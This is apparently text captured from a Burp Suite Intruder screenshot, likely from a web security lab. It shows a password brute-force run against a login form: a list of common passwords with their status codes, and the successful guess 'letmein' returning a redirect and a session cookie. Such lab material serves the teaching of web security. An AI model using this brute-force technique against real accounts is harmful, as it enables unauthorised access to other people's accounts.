 Request Payload Status code Response received Error Timeout Length Comment
16 letmein 302 257 193
0 200 319 3250
1 123456 200 271 3250
2 password 200 318 3250
3 12345678 200 567 3250
4 qwerty 200 314 3250
5 123456789 200 282 3250
6 12345 200 353 3250
7 1234 200 305 3250
8 111111 200 265 3250
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=application
3 Set-Cookie: session=1ctcgqBz8U1usEwswjoezRdm5CGGqZdn; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7